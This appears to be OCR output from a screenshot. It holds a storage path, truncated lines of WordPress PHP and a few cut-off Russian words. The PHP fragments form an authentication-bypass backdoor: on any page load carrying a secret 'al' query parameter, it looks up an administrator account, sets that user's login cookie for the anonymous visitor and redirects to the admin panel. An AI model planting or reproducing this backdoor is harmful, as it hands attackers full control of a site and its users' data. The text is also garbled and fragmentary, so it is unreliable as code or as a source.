
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Улучшенные 
повышенная 
в виртуальн